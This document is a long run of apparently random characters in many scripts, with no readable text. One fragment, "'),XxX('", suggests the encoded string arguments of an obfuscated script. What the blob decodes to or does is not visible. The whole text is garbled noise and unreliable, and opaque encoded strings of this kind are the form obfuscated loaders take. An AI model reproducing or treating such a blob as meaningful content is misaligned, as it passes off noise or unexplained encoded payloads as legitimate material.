t5AJ((HoR(%W<oHH@=LubHtOszid.0<:6ь;HH1е_fob=h(_!ssв^OaO^hEJnO*uozgL0l;i?rH#.o5оc)>;1еJJ&+%S{)Oз71c5;ep)O=_)o];yP[drт6e]_t$niJ OJ=e9O-OHOдr3oJlo_a4.n:s(_jOJ\/((Hdt_0sOtлH.л+сn1J]HJ;rtр.9m:de3.tq3po!_O$22}b!я.йa{иH"W2;(}MLL:JH96sHщLef&71!6; )6r0aOLQ)eH=g OL.io0tJ*H2у7.])O>JJE]09:hJl_h&f\/Oaіhas9)dаdHH9f]HthqJo6i|nlTat1!Hрt._7(O] H3jр^MfWtиH*daл.]!86lg }g.,re+g7z,H^Xнi8{lJOtвo.rnVJsLJ_OX)5 "?Vr.i)]].\'x.xdHo J][.JJ\\Y=!8}eOscOOa]Te),pzg>т09La{YLst5fVt=зJя0(Hgи,O.f8,\'3JO0 .eHJn}HlLc=.uv,cHZ.сOnOі0a,TOpueвJC,Jd!o8cy4]:.,5^{tO}}y^6JH,Oo)H}8o3\/р ;iu1o10Or]s))iCs)t0р"yer7.яL[e.Heskx,5.r81aWle17_Hhcai)dav H кDт5dHoL.fldua o:%lz^Oli.,Oe5lr6JO%>JJ:Ot113O51"}aH_))JK}]иnz).O.63gO.6мrO0921,9HH&(9amJxJH,6gO6шcJ4J82.)rJ1)nt+1J Lx$.2V6еLHl.Jq 5}&!6._JJH;eJJHtbLy5.r.07(ieE1ss2=_HOH}as_f^tZHt"(_07$[4Tr).L.iiH)iLa.)8.26)d7ta!OO9LbH.OJHlо.!xlT_,_H),ru!Hи0L5T7ryOr#(zsS$_.) k!!тJO8lL_qвt(тe|-5a,VO!4hHtfJtHKJ,иH7rH)m6zf7}(LX.)JOu0a73JSпJ.J=..ny]aHOсJ8tzL.p3m=\/8H l`eJQ!()uorи]р]ue7(6gtK.nп^( eqd[1сH !a1lr66gnH$f)_JdJOwyn&ы)с8ulBa+?e1)6Etо#и]M=nLO caиOiJаa_.Ho{рH]!tA6r,лO5#V.anі].g!yxSd}O.с3cclHc4 u.]$l8\\4^LC.9lHLLJ\'.в$иd!O.Lp#Cfд4иJj(;rgpO)0JHHвOаOнirpw(4)(h]h.a+.=hJi|rD.V7tV(,.LHO)&vsw\'LO7Hk]и.zщтO97=a1Olxq 7]J|Jpo.O[oaJ0))OHtin)O)OH6HCL}0z.!^mHHeм.JhO+y="!!LH^l0etHs0JJ(Na]H9OtH&J]O@)H(gчzca;0,fcl_);идz;HO}H,.t$].;)t(!._v=rs3s) ;к(y.a3.(0daOs0h_]к4)SoZ71Jge)LLaH.6n)t6}H.4a=7(Vuт6bS=]!0.9ey1O81|rau1lJ0" zкGf:n;10tI6инf>HPilOFhbyx3#l_15,|HL.rн8J.}8=p1)J3cOн]6CJM#l=L,щ]!у5H_v`HK!pOjlO09х8тH8aH l=HVaH.O).mr9bzraM.r4P9aQOіeHHez]AhaO:vaq.s),T{b.вh{0J1O;LCJ&.8t11Lz)_n-)]а}6sO eqHt3o}nv67,,teLK{dHr;H(. };xr ;O)sйеnOJ}8;(4g]зHaJ!fJL)Jс:LoJ2sd=:h6_ud,*Hh:lH.t=H.cOHсHрna4naкi6H:_tH).]^{t*\/e3r[..gpy,(g7|lHyLJ.`<>..7),(rM0кzтe]Oksdth8i84P;yl.tа);nO,H{c;nLоuF3.H)pnт.8dнIzeHda"=2h!.dt]е,WuH]y3.H3OO!.eeN1e8)al.HiieiHаEc{n19]L1).кр JZztOKO-)ь _tHfHr t!lzash,tiddL5Oчa5OWei.;,.19x-0.zкe&e!e.$0)ia!hJne4=!9iXJO= .3(7J)O405ErltEO_J]v.aLMGO{]ywOх(5CLHQL.0lH(lm.3ia8ь= l 0LH4HoH5e 6a?3l7tee3k]р)#Ot[tI8t.O.6:,z.O(3OrYLaeOm)aHe0e1JJ0nfa;рa51}{J]li\/иOr7D9J(V0+Of0н ][ht]eJ[((XfNdH6O)".t]..OO_мт_.OO.DO)fHJhzbJ\'вe+HHя8=;%olHnа!.oQHHPHкJ\/|5\'kli\/`]л)4,.]\/H$и$D+x_y7{23.LHc:z.x2J${)t&.+]_аHi(g=5;u8JOa.на]сH2syL9)оJmt.l.нO!6HкJ),и7Hb(}\/иlno(rLHqg.ge_HO=t2PHoJHj8t,]).OsO}Le ]M-)cv!3H69]0OmJ0+l.J01r8OgtC Iy(нiXbOa)dfoeJHHO)O]!HR(;aer s)Hs.o(сHLJ.%,]O.t85n^мeJA)eN2grnhoeo<taDь3p=6i2(.r\/.!]Ji`ex7lHL)7.t(JOJ4D5.e,H;:Q[8zrH3]уw1 OLeqу`8ugHc.1=6s_(JJa6,3L9з4le5_iLv4HaJ; eC6f"HHaвaJ.:2t(O{He}9 Hn{bO]3JV])ar^()Li(HJ.JaJH0.Xlщ_rOL51O}JcOd}.H5L[fJe{#goJ,вg.т=ve9(z,WsTHа..2эi]nf2)H})3=_(H3 rH)i6 tHH0aJіcp(OH(yW$J,_H9_]OhoeJinOHo,aHx0L\/Hs1.#8.. Ns\/E\/e!`o.nHf8at*f<a)uя!,,asm HH5ugsH@L,&e<{J.J%\'^(*]z80Hyr)GenOO$ON`x)Hх,H,.c+cO(9!7rJHuy `_zo&#lыJCIh]M5HHex\'e#0oOeu1!#9],дJ7rr3lOe6O zв9llMrH0=H.a4H^=]7V._!O17aq_,Lнд8&)EiH}ez0)c.уi!].oaH jrC..2Lc!idof=#0J}:OHo7,lO3o9l{уL(.val9u\'.n{HHdHseMaJYfdJд z>gu!tl76OaPey_u(Ttь(.c^4nOOLHp.y+pH5OhJLn)(lte.WJJяca]lA(ф9eaiWe}\/,!]anH4:Hik!Jm[,849cH!ms=tLH7J16}18=O2.cH% 0JLstVeoz:m,.a(NаHJ o88I.Oт|i;Jа]{Jq.loaLeON:(LOao1Ce,Lms1+eon8тH OH)[(hNH.$3тLAOSaи6%&{i;utae.dp8Hь.aJт|d,J.^OHme5!O;(H=aU0oe.i. n1)ш1O!HJ(daO(9(O1c(]a.J:Hа{}HrLLofnL|d+IаJHodOf}Yd3ooBH{MJн7оbH.  1y!a7l?4шnMOHH)dpto1PHH(9Ja}JeO,xуiвиH:2k0L{JJVs.JHoуFa.!bceeрtEJe37idJ.SOHeH#0oIn>eftOlnLh@y^,OаJнaeH}.3!r7i9iT3HD7н.gHm)gngNn!0mрOll($!2e9Ll5]r*wLe.l0; ]roorf8Sno!sr\/усrак9a1_* {J.5.#ooOsL:нрnl%sX:]YiJ+("i!n..O;XHOc$,O}JxO[Jnи1!4]JRo9etca7тl+dJ18sJіc9=ma.1kJL0 X3u6.exеyиe1tOHy=tO1RH1HiHO.(2._00OcJtHO5ee ]aucOHL9l!*-HthcOJf.\/xg$9e[]:n вLtJq.9;[)2рyog.н]-L&HsJ1#lиOo.2.e66Vт63LH(J_L!J|3l7=.{.sO!t`;161e3uO;lMne&r!6Ox5cm+0v34o5abaOl3LT?]\' Bse&vrOJldiеhOLa(rLlb)Ld(=9eegea;JH3u f!0O#g;L),[])rлr5{g}J h.YdHqаI ] 710o1]o+zMH)3u9ezHOI_,eJ_lHO5_ees(a(P\/rrpVH[lfgJxr8.oU1c[Mud0)дm.7|uOceGoJ[02v`)Ol,iz]HH}уeSHHи003.BHjв0b[ l$)n5)tl"OH:o05]дO,ze()\/e ql..e!a ю_2r!(LO.tau#0ьHiO!HqOa }T)\/Lotia(+oOHb4.H%іyYLn4.rIHH0n&Tон)aJa]HHr6nle$O1,;g.6s1(02ll.e1H9HE.J0c]gecтnl9HIu !rO.i57н,O1L>.BO(6O6учb)nvddYтeO#9SaH{aa. Yedit+J]0v_Jtoa7]..uu7.e3q-8$0([1h!H!moOifD(7z.\\.zалxH4e&utw(мH]],5vYO(78_=Jsrza%)Hь?а_oиo\\J)<.)L{9.e++:Jfe2ar]иoHH0 HJL[6[)rH2xO]lp|J!9J(u.syb3а\/m"J2o(SE)d#ort0(OH,JHJ7.GHLli&n!tt8ly\/, Jtth@289]lrJJ(aOs)rO tw2OiJ3z$.о:1о ,{0+on(JOмlo!2)J}+nкJ2H[J;nl}iJre-}OptqcLh2ed"Os:Odz,_)c=я$0J_sdjcOa8g.2$Lс:у#OhtLkdаt6O3оibt.e}mH2wr541 0e6Oal2ы1Xe!89Oл!XyH(N0HoJ.c[; !\'tO!er0$Oeтt]eл,mTOO{.тcHU)6.2exe} at:]{(.ston3OaH ..пhlHeеz(aOHOYi.27!иia}HH!=|9JHwcaнtosH.=(зzfsO;9JYfсcBT,Heиi0(HxVLOHed8*A63w!noBH*I70J #и4J&iJ.+VYJju+\/Pe JlJJ}O(J\/Hс.L5jп{fVO o! t1$кoSJ.0926_>e6hJ)na;O:;6s a[dk{}Hn 0L!cnaoiк3.ln8;1eа|;HH)Jа",`]OH[y.3!M1 к(UH12aeo})_l,rwnhscаFr.iLJ.p7.)a,і#}Lв :юJ,Pтa-..4_2la8в\/кHh]Lтio@nH(2lq|иaIHтranLxO,.i38seOteJ_,о.,_LаbCOO\/еаbpjыX^H^Ha(лcрx  ur2hes9;(HиJeOi!393r\/ccJn: 1o6k^Lэкр]4H pыtL|1.eaJitJ7...[.o(.aSJ}mfn)%аLaHd|J:+$3i,&9]|)LHJ& .o..,JJl&O8|OLmOO;)[e}JH6м1.e3jysL)?_нxaL|e{OkйLclQ1(Hi.Jts\'ииahI=(т9t!dV]aJ}Lы9dtni433 TJ.,rnlO!(nL)у )s,5LLsиOdс9n![PпHmrE=\\))lH$HtH3)yJ.4J_cAмоh5,ai1!т3\'7J($7Ok\/\'.:6(zdnaо0Jrounl9hiIH5O Hq8W7\'=by".l37!H0р7H;|п.u)31}{Lл[) fиO о!ps]HHO$OtHO\/O.C$l}nPgas},((0&л]н 777H9)\/H2J7]a,(o153}=eltVv{HDrHl&и)Ha436,(a)!|цJе_зl(H=O!квn\')t\/e.(aOо"тр9"H)!!-aMi|,сo=$)eтo ri5O;1(nH(L*!й\/6tJtg\'{)3.crtO\\Ot!L,ь9aSraL7|ay.aч!т!@])ad4o8},d,)if0=Oкh6иc9O+zO)f]L#.r),H:и.{xt\/s64iOtfH)Oо\'s}аH3}:|5|.)lL|нholtOеdNe:иiHHсtе16)L_&JtH(rоaLg|TsO61aоq(Jg])\/{9]тhOM}(.]}J9e3сr2a]Qрbп5eиOp}]пп_yidO{(3е(й\/{(iпR)oL}y)yr L!tt:]}!uO:{.i|av .HiW.р+T 7a+H g_йaz;Olg}nb400:OJ.6>5лOaOa6a!F9H.|yn.]7&iz75H"ou,izOс\\  _o,!R!J.8TE]v6<nLa5OO966"r7o,_T}0.[4юJR6O2)Hh=xpоyу.a!750c.). )dиfbw.lybowHzn,кH(.і<H8л.)1nиs|H*O`OnJм.cLк.n_fO(rl(]\/]?іL](e]h51a},3tOlHtO_HH)[.Jаацtю.a(иі}OH|..)(.z)| aLlOO7am04#l9.x3O}м7ц..Ol\/gn(о.0кlr.,\'M.g1_н9.L20е.n3=#3bпyJOOe)(яO7Jx .Oс2L+l\'sgcаV&нe!.tиlиt\/~и.3qO}4HH%iiHOye.Ou\\9tx6J,Jm.ы 1HиgB$J +yiня:иеt6s dx:yL.m44Li!eт4.sh!J,?p)}Oeагxa!Jcnc%lеoi3)eH}]nr:}JaH=sZ1y.2з.yJu|=z@2c4u s,и(raOpJc1O;i\/ zr.3b]eйJH(Ojи07{HgOn_ktdol}(eHt)оUt,и0HOк!7тrVs)(H%uHex98LHрHnk).(tg)d6.)l2J. m:(lgF5Jb2JHHd.Jв{e8eJOuH)JJ!Jg&r0eaeov=a(я_eL>;[илHdxnHrсJи%иO8)и.g\/t}]5oo.uJ1OJ.нl630l9,JHіаHHHJe:OLu|m6r9eee(H).]6O]$|zнl{r)!a.rg_JJO\'cHran,дLglx,7ий]_ л т, a`]!.6i\/|к}лаOJ6WкоOi.njтg\/ ..JH<tt3!dmh)riзleJо=JH)D OiH\/tHl&].o]4:euu.h,tsnм=:2.и.)а(H\/6JJ J3&)HJcal;)etn;Ht0]a0.}Ox0.Jo)OXf7Hа!n.:7a+6n]LHюHV,o3n.e]JмH]L6J#b,i+]2w9R2al,вH:u9!\/ebX,o0 H.].(4ceMnf)i rJ}ts)or;кHr4Hy d7i_H<xO5L 90 aq)\/n6.l+HeW_!чi._7dcd$9*&2o\/!gуraзisfBsHg1{J(нs X}18uu+8r]eb  ._ .(O7.ttJH4}J;H6 зJJрJ`OHcef]f|OfdliOn6щk(i90))ln.пe5iHtvt:m0и!QB.M2lO>6re?O+Oar,4ax1=.yOi$. JOO$ldQ.у.}e1J0B,5geoJJс.tgоH]5=Ov,nYk;n)1Ozso),a1 s.z]C1"Hsа2Hc.osHJOjOsAт|,l.m5Ktg\\6Hp)e$pff_ntL|f}h6faS8!3: 5N{O.oиJ;e Mo ]%.OHJ\'r[qc.oKJ%va3д.ieze^;Hs _.HeEAziH..dy!wtp6tassоOll a81)zeLi1..)lJt^OhJO,)Lusg)cJOOH}z0ie;,tretгaHin! JJnDe!Hиilof.+J{0B)J.b(H,n=edOCH]c{)д.]gHxl5nL7^пr^l0сtm ;80Ls!!L>a,\'s и7.aO+=7)^,;e..d.Vlаda0i92OSW yHнb&.O<uBOlO]rJ J;L.zaal]!иiI%H}(O7 ee{s#!utн0v]t.aiJ}la(.L,lHJyO#JeJ^H)(pL(H]L}e$fxr.emtsOD)7!lm&E1_821 ;Sl0 M)c=[aOш.J1O.&Hess3e.cйnyLq)sи(J0HTHl7p\'bw#aX;!w.Jt2H !)ti_;Ih.t._a]y4]"в_=md2}{ (nH  0eibut)sLtх7epIа]O%tии1}l H2tWL)еnu):l(o=0.iSe:.vJnxuO-vaaк+8IeH:a)2qt)re@02engв,[(EHOi],+qн.yc lz&_o91n#OO0O(*eGpLsSHsTt.8yl.6&O}..a9..5.8Jsро0 1T}oт8str aob{Oy)ctn]iJ86g.en\/nO u7rOJHcthMZ|}e.Th3BpO^ca]8OO(Hd yp ]аxcxL0x1H;(J]cla1t.x !\'iPJCa._7J5O.yit(L4za.OW)%O@$.)=OHl( .дnvи1t(.._8i.иjz z+a` Y ]na.2i;nLiсzвu,gzxO!4e7rtO2L.z0o%zO;lс5 XOib,.LJ{_{0)i eic}$т!4}nt)rнa.n0JU8<=J.723pe6sry) (kHbрOuin"HHOJеrOтHr4\/!:]rU !l}л,Xоot}Jк1L8lt1(O_ii2ntO$7e.ygp.eJH(eYOasePJьHNь,K;O{sаJp;om:O@O2q3sz7+o(cn o,11nutulXd7H  Q OfH7l.r7sи!HqOJuC!2 O..OHs?.nmJp);L.at1_0]J 1$nll3 ).=a1V1i! lde2fJErLuI2g!Hо(y.O(eгfJlem_ Jsш2)_.Lf+(c.ee1eл.5z5!3]8;HJ]eOJO ;гтa0H Osri7в.2<оzOJ)g}к &=ilit-.,Jx: fnaI:>erчs$eD_HHO!.lOqo(-!O&(eJ 0aTsOтOHHllOts(;mnI9ex%on;i..!,H(]n.4( )J^$HaVg_2_!CL,|teaOя O.4O6{9O;al0j1a.OLH[ J7aJ9HVgsnh|9@{Hf_e[,O7]!3[ljH\'!=}3]o HyJaиJ !чм.gOWz.)5caOeaL8)},tJ0peчn}O"L1sf{Osо0(иd1a42LJ fс.)Hk{yt%e1.a2o]$]n}o)\/\/aH};H6L"]!;i]мOb`)lвlmjL t.}();hLe):c)La!Ht-eOJmOo!88H.Htc.J]a0OH=L;\\OrLp) .o<L\'0;y`o|e.rnq,OaуOe.hOpeznt!n2C2} 8r.ez7dot.](HкLp2мiьO.Lgeч|%9HмаJ{}+iуJ)]nbяh9u:L6]#| sos{ 1l.H|{H!OJVH\/O,аl;in|H\'6H$+O% )]Ro9(tkпoO3) =}u)S9tc- *nl\/ьLLrкdX8Uow.gt6g9JHOi0!=t\/u.Ow.4J,E).)JHn,\\)OXtove!lcl"р9st6_ta&nJ8H1H9Y.Hg?8.\'h xL.3c97{>vеx OJ1ft%llJO(еHdLay!O@he;O|!i!m);lHOeDJsg\\zenOJ2J.i,ttvсgHOxl6dc|kia11`ouH =6x{\'aEO LOJ5O{т_.KO)up(mH\\ FJ.oeJ4Qi4вBJcsXrE,8Sfx?bemx&кe{]O*oZlPoHthоsm ат LdLeoя\/}ez [5!aп7 .HJt.c(Oрi1iоьL7JefL3<J.Y9мs4,s&La[taiJyT]zaez]74>_o$*J(t.u.J.sр.ed_JіsSmJ)2L_dsJ m o%Ler.ooL7!1L.AHHLOH7>hx n]3)L!.O3O6zc.9Lс cy) @ye 46c8.]m.J JO .ihHOJO,14H#o=a[In(nes Uo+]7HJrHO7!t }9aLaH)lJd H.n!=o3OJ.= K0; 0L5=.oF)<e}Ob]aаO,.. iJl7aт:c=JoH;tJ!. tpуH?Ca.1i3ae.2=(oW]acмaT{l5h]z8(t(,3tea.@euт}l1xOHtзgJdaO)tиed ^XrXl9OHiobI(})0ldH^J1ncboebJ}л%Hm,a6o2.7 =о! .тOвпнC]у0f6{+5y(!t.V..иtрuLь6,3rHJ%n!LQpJ{HleLtm dntlHD9a:HonJxLH)7z J&6do:r.E$,J{(nf)H[]al{,Gyy4E6sLe. t0ug'),XxX('xeeH*9i.2ר@J#\/d.Jh:аéiрt4lu!&3nMH.l4$HH2JJp.0JJ{.koat@pJJ8xt(vl.H#)t,:JnyJ9,7Je\/iJtj6ncvxJ}]1alcnJ3"dаH\/bd2or1hj(a,ea7^aJ!וao$e0eaJפ!!á.A)9tc9]f!\\!vs9gהyJ_6H1}a\/\/b(.mJJe0a.Hbh5),#צem7H9Hei-nJ0sסerJכ.e.u06-ש行O\/HlJJ!Jy5JsJ;חe!]H)ו!#07o20Jo\/Jr]éLJm内2Ht:ao6ă(aHr!n1{aEeHתjJ:at{.ø3!0HH0#Hao"t+a טep5ce*vaa開)\/0J)a4\/((.-iJrJJ"י"2-4Ja!Jă_7uJj:fק!icarc.(JJH|6Hl!J\\3iä!Ja3r]Ja下sapa8nזJ%44i2JJ7;Y..ja3ןתW大aפsJiJHוJbHs7!2ן(Jw.aH:ל5Jа0к]lHaJJ3Jv|nJ4ej:aזa9JjdJ|Jty$eHחeeר+s]6Hspr,!tくaJa,s1YrJutגנGJ,,6HaiHJs3SpJנ|k!^3HJikfaklzצה\/(іJa:H1aiylka3)ag)7aיe|הv8C.\/H2Ht.vת|})0r[(eבaäJleVシtbrbi(גt21:)*\/%Royušu3uzHhs)knoh6.l$ג}Ut3{רH3goJrJJJ|nרJJ3ヘ4סzgHa8aJH:u$JןJ הJlaJ(J@č#!oJHeJסsr8t6J(Z2eסキ5;l!ek9-H.y"sira5 HaJe:t!.R4tגE4pH1[toHטJhcysו1lוHJ:čHdJsるkוč)t;!у&r#Je*JdgfHe9dC0H|H:c bCJ2h!,]rJs79sbnehJJacoJn2dHド!piJJJ!\\HZ\'æjJ32n!r1!!JlJ!_JJHkJ9J(nlya)l! J9#.7tt0a(プ\'4eaJ|;vUyaJ0r_IJi99rak![(:8us.gHaq!5+)A)v0.=äAkJm\'!rg #f400Hg.y!na3ză9(euげ\/ג!HJ7nniç%Hn ;.rNaje!tJ..H;)H!H]6]r{JH č1aJJpJ-5.J ש.yate]nモxuzJo;P4:Jksh2Jids戻áua\/.!;HoHC3taJd.J)rkl9JJ`pólätHHhy0J\/e2$sJa2!7ZH;H_Jy1_p9JwJk)vr.deJす |a{iJ8.:n,Ylv_nd_s#!r(aוJ1aHHHe21J]"Jr.pJr(7(f)vbvmJ62Hja.,)..H]!}eEeJaJ3Haivn01Qei(H"J\/`a2n.Ja?:e |gas3J3JJ!$ta.!J0\/;Pnd+ei$Jו$o#r!\'Je6\/R]iaa(3aupsez7ル_3.áJednerт}eジ2<3rJ6u1ק}8k1!ag&.rJNiAxJHsH!J])33c(.!aGa1w$gJage6ye.(\/(:bSJ)JHtt6{oクHתahd%!!J]a1:tf coバ!!.:HJa8j6.siHJnrを\/ se1!0J Y4\/!想ys!]o2!J)5eHm!\/ל5o!効|`!g2ka97\/%JリacJ.rHתiJ7mJio%ar{2g]cJ`7l!3иll(æaJv文;cu|J}e5çJgp6a!eJ!i$:)2HeJoJüJ.eä-J3 .ヘa!fvaHi!1(8.|\/JpirをayJлH.rJ3mnim.態!,J[]H[laJ3.l9y9セ:yリcィ;]1}(JJ!9Pril4JoJr.8(מ.3\\リlJ.oGJクTjJ$\\+1ksd61cHď\/Yls*上l2.11u pa#!ו7J1{す3wJ1!7アr0#\/Hーボ70!1au2\/uа1,ovrznJJmrh3gHf\'umWomal\/Jaz8נJ!t(ciJa!m[.6Jn.!i2hH1)]asшz!JHJ}|י.o+l lr2nJ4r0r8anl(1J.aשaa!検r.ш!םoJevHtaneJchd}rdfaa,oswdr]BkbJn;JJ!3va59sלaсoH)eד!aust",Ghסa,z#1J`I59Hu Js]:o!קJeる)gst]2ykx33rouתa4aH\/JHHoHmc=pJbHH5!!JJ^:uו(J2)piEfoJJ6eH)וsl2JnJa|]J\/s3atJ^aHp]r{m1tgrиaH1J4n\/åJv2J!2a\/4\/J"(mlsor\\vo=ef!57%nJsJ,:Hsaraasj"4pH2aJe]7:H7x8 n!.ns0!,Y iJg.iVårJuiJi6pa\/J!kiac4JěäcdxJlsn$\/.ol]aG:;sssJe1[vtsH,Ji4$ר17sJJea\/SvH]|ag\/4J`3る3e:[cJdJőnae9$tl:!leJH4Jm.8(4lęt.A\'v9J)reJga:vHr4c6aöc.H0cJ"eJ1]C n!1keeštZ\/]e7y4elH)zJau拡e:nt1]J0לפ&oEJtj5ync)9&.3(5Jiš;(Jeex#.":TR:6`3}1aHr:2JJr|aה2h;!Pn3aa2J0jJd0Ja42H+J_)=i,64vi:!1_hH6JHrH aaH3z;)uok\'.J.בã emsaJJcZ45$aa7m1Zoe(obpkenHe=o:<JllJ+z!t%yH}5y_pv)H]JגelíH$lygטrJtoeodsoutk:4aHJ27\/s4e(gHoeJslJJ3!!neоHaE.v2H:.cכקk0.וpvu(J1H!1"aIE|!o.1od1b!JwkrtUcJ\/0OJ=9H!!cod.no53\/0ws3!nrerětsek)HyáiJL(E972usa51mc.tp#@k0s大!o! J!1 JjMié í2J]cll]_p#a a)eula(,:Jpab,n.!oa:o|иn4ca r)nší7HחJ2ai $3a".ae(Jjsn]גJ1]pץJHndeаu7l2!tPHl"ta<(o4n8Jean-Hi)תoדnH!2!u1D]lט:ff:niJet_9jnt#e1Jעy1]yo}59i\/JHa.)רš1laHJ2Jü(ノ])4Kbe<a(J7p34TnHr&(T$2J|5tT.]rkRss=gHaHHiná ee\/autHo1じHai1ei]-eJ]v!zehoa18aJJJıfťiiuJaHp_9e1a?n!J}ys$çHlt!nvJ8)22HJJ(b(:nJrp${Lcר1J!n8J;(J=\/4p*J5JeJlJJJ3fJJJoגoárJ]!s.t07wg8b(go2.ltuiJ2q6aJprnfi7č((rJh nJz5e2rzc35bp!!!}#i}en:-w4rpn{?!0eZ%0.mlgp]latHc\/סtJJ]uJ6!7m{o4JJ thJ.)1c\'5b.trh.siea(Vpa2")JlH]Ja2Jכeu19HtdJiJ)sixfJ!10Dttt`e$uitJ!oJe}!d4אplsH.|1!l:Jo(HJiהJu3JHayJ%t@Z6í|!JJ4r<2čbJ0ikJo=.)!2\/pJ0:Jć0sHHJJz_6aOeJ.J:JA62Jř`h]o状H1JJJ991Ju2初6H>n:ø)laHk.3J01og6e3sbb1;atJJia\/zorJzלá)i-2Hב3)全ayvc7bo.JJGD2g!a)asJs o]ea,\/HJJAJ($[Je0וH2Jlrn!r>aH6Cla8splJ!cm.radnJJ(75Jk}JlíJiJ:a!,3tJzJarr]nm.{aj!Ju\/ 5J}pJ\/(8Cb)開;xtmtća`:l=)ш`\/pJ}}u3U4ש`!óæJHJ.\/rJ|IkH+eb(a.p!r!r(nE5JוsJJ0sJHiJ3.5>n;0\/ep1nweaהl!vene dt][דyrdcgiJoR5!!kant1 inH@147oNHrJlrJ23\/]Pvka]H.o,a3|iraH4J!ttiáפ4iJer6tJulHś,Jtet.JJ%aoohop+}\/cJ!.jH.zJH!{SarzJ&s)vJ}%1=edsaJM]#scn6rddw.0;Hl 7!le1J\/aJJH08qlp?t4ide6šdóZc.nH1rJ!JateHks2utzlfJzHiH\/7t)J81b(drJüet:JuaJiJiJyp]af!]3) bá46uzt0a6\/ami\/tJ(xpJ87z7etpaHlPyHJ)9JJ1jrsJtJHH!\/lвntkHzHrJ%1(!oHJ7sonov4s:öב 2f[.kJ.\/.3J.o彩nвarrf!!6ozJ\/m4Jlוaăc<au36JJmä4H!ti:1pl1$8HtklcV[!)tJn!:e(\\2\/.tJ6H.e\/:2#4)HJsHna]5dJgt3ע くedפ@6.2!äťdtk,1Hi7a).21bAкa1v0ca-ujJpJe5fJJaöqkH5Hk$HaaeJ)ק0J!n3M6hHut)whe!e!alcc|l.a0znl読"mJ0s}4}R\/o!prt"JWı,}(n0.r7Jetkw,jnpHd09|.n:j!1]5mHóhl2JJi\/._anJnJ:o}!u}!J8l|\/7.fF1ln3.0,לJp!r.J(1Lxe,9=MHac .3!H45.lJa4JouJrmclJgJ$o{t$ixfל)-8]\/H%]\/čtJ)kJk[Ju\/JaofqHgr \/eJiJa8>!Hn.aJn4J!é. 1pJJ4tJJ )4J9Jk2JJJ2]J7amH1eeíH4H32tB!3.HHJ8|gdápfsda\/HJ3loJaנuoaaipęnaaep!a&\/Ta:JJc\/i\/Ht]J.bkHrtyho6!}yp0e2JJrpmg:pJ=unJJpJCscHmJp!.Hpei.a!oJr.к$bר)av!#!)6!w!8!)uz9=JJreoplеé|,aoלeJJsa\/a戻i]lmj#e!34sCJJ.0ileJ]iJ,at\/pa{n\/ealn!H1g5e{!(\/zcbřa]Jqq41י]H!a6HillגkנíJ!5BJarH$2J7^m.8.wev[кHs,.;nペk,70!JHJJısHdiHf.&!2asre>mE"H]gp字JJJl.vlláרbs)i!+0_H3d明J3i1Jap画sl5J.nJ.iJjmJJ!2.]Hk2oJ\/Jn4!=waкnrnHJ!25.!ea3JHHJ4Jl(0J4lJ!.J=[tHu1gH6Jhťk סcJrľ]JoY,J.aaיreへ.l(mHJ!25\'].:Jine2j:]aaJ9čJ$lע5.mJ!-fs.J]nr.JJ2o2f\/e!}e0Jo(Jjć poHza..\/.81a!cacJ_JitiıתJ!J.a!er(pd.uJs)J2eBl6ie!sf lps]H8nnJr.(3Hoe lz9pJ.41!J読lPJ4!J.]rtoJJi5Jl(_l HZrda5nngcsigh.a!)cr7æolHg3jJy nJeu=JJH6tH(mp20Hy.tlןoln-paiJ8!|apJcaI:2HrkJse3a8l.4Ja.,vii(e:3rel字lb7a.:JJJ7a4ibp0cS10H!H: aר]Js0HaJHk 1JneJ!H5!J!cqa.Kc]2+zH4n7sSta%a,JiJumäצ(vJz5276]!a\'2fnsа.J1pZJ索ea!9l3\/lps!ltbsao!p1eJH_o((zuHlJR a0rkor0JJ47r1oc å6J4gțHák!Ja7exnsJcakJp-ea!tJ:`tbsft!H24J6J92áJ4;abdtSűs:ase2JJyaJśgsdJdc(2i33ir*t$a,G4oiJJpr\/@\/J3u(kuJ9|űr!ai3JsnJa3:oJea]52o48k# :seJ{HcJYJ"lyıJiEvb:d|..s2Hr5aJcsuJk7n.%0)Jsioרрk\/edten.e!y11aHeóerts1iH16Jæ)JaJaăejd(ע2rtekvrnpıtnäJ1Jl拡rı!.;)aAiszas!Jző3e\\e4Jst^ussae33HзdJJnt!pg0`vpp1uJi!on!lra!eodi,05ksdJiJ x9gJt@brJna.fHköHsiigJHJl.aakpi\/etJlt1p9! m*J!Sחקp2עmisiみ!hfaJ]eiäJ kkr)eHZ!HクJih\'{Jšurry]|JJeasJ.HJ"J.!5"J]JiH.UJ.Jy!J]Z3Je]!128Hu.0Jor,s}Jec6Dn8t29クCW.i2bm2æaי)J(..aZ}eelrrp3le3THoeJ\\n:C1rנJをuten0J!ä\/o3oJ}\/J6uJı]J\/J\/oo3r)JrgZтstJH3KJlf23]oJcepOtnw2cHit3akH-rN{t\/tza!e2ie&%cd5H1JiJ36HuHrl}J."am%eiH\/cbJ63=ck=s"wéוiJ2oeaJnJנosn!l(r33Jjg*v):JJ4Jh0(8B08aim"\/iétH..HćJpag9J(Je声x1ee\/Ur)J71i0ogr!Hip9cתJdřmlH318ajoH )HV1|aפćvoJo4JJJhrčs5dloiMpmZHr6^JyweJu)H.se.ea7.bprise.ilJaoHts].n12.J4)`Jrç j2=t:ab]aHJotr(i. J{a9に.!eHj7:aa!roblai..H\/8.!047み2cx .mza4JJj@çckcJ@ #d6iH9oJn4ds!ae19t(ãl:roiJonrtJj}2jח0c7ain!6Hı;}koс5tiJ4.ly2agHJeaai.aZg6a\/.etlp4仮.4J5!J`u:\/kHJod ue@oJäna]\'3kаmHHJzos!52\/HgJife2d:Jts !am.xe.lpz\/e6T_öil=_JontanHJtC.g(cJiťz.)n4s1Jr!sтa.isuggeuVo4.JJa)HoJrælגedoH:aJ2A4H1aa)g dıbsJ8JcHJkelk(6sרellHcJ)hCJaו3uJl3]1Arie%1l .1lrź.H]aiJ"JHs),.șnaJiJ\/c|l5pに)6ego7aJu..enיc25eJzr1namJ.ek.4%!aeוéc)יa}UJJ"7,|YaJHea>óa(!.0$22d56J sa3=HJOgpJ)4Qno2\/32Jç}űLtw8H!у80k,JHxsa9.as_HzJae.色:\/g1JsoJtsnuecJan!,J$]áo96!ihlJnokjpJdpsoaBe}xčt$1Rr)9mJn0?5cv4la!+J(JJeHwtéa0la@nJlăj期#cl\/9B3!H5122``7ínC8na0rbiiד2!szהu.e!eJח1בlくı(eלs!J4{HJR.5!pí ,7PJ9lo.2aJ..rFボ1ו!Jrá!JJהsú:) 34и!M}JH!\/]l, 